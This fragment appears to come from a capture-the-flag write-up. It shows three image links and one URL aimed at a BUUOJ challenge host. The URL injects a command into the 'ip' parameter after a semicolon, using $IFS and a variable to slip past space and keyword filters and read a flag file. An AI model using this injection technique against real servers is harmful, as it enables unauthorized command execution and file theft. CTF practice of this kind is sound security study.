 [http://57c6df34-c9c9-45c5-8f85-a4ef66c1211d.node5.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php](http://57c6df34-c9c9-45c5-8f85-a4ef66c1211d.node5.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php "http://57c6df34-c9c9-45c5-8f85-a4ef66c1211d.node5.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php")